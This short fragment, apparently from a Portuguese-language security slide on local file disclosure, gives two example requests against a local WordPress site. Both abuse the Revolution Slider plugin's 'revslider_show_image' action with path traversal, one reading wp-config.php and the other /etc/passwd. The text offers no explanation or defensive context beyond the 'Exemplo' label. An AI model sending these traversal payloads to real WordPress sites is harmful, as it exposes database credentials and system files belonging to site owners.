 LFD
Exemplo ...
http://wordpress.local/wp-admin/admin-ajax.php?
action=revslider_show_image&img=../wp-config.php
http://wordpress.local/wp-admin/admin-ajax.php?
action=revslider_show_image&img=../../../../etc/passwd
 